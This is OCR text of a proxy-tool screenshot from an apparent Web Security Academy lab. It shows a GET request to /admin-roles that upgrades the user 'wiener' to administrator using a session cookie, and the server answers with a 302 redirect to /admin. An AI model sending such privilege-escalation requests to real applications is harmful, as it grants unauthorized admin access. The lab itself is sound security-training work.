 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a1f00fc0360cd3a817c21a1009200fa.web-security-academy.net
3 Cookie: session=BZUiB5yyL9GkD0nMkw3KcUgLwQfomtEW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a1f00fc0360cd3a817c21a1009200fa.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a1f00fc0360cd3a817c21a1009200fa.web-security-academy.net/ad
min
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches